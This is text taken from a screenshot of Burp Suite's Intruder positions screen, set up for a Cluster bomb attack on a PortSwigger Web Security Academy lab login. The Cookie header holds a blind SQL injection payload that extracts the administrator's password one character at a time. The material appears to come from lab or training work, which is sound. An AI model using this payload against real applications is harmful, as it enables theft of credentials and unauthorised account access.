 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as
well as the base request.
Add §
Target: .web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 POST /login HTTP/2
2 Host: 0ae2001d0478457080903af3006800f2.web-security-academy.net
3 Cookie: TrackingId=TlBaSrsfhyoEfnUn' and (select substring(password, §1§, 1)
from users where username = 'administrator') = '§a§' --; session=
JAM7clGFEFV6upr4fDvMjPci970Blq6l
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 73
10 Origin: https://0ae2001d0478457080903af3006800f2.web-security-academy.net
11 Referer:
https://0ae2001d0478457080903af3006800f2.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1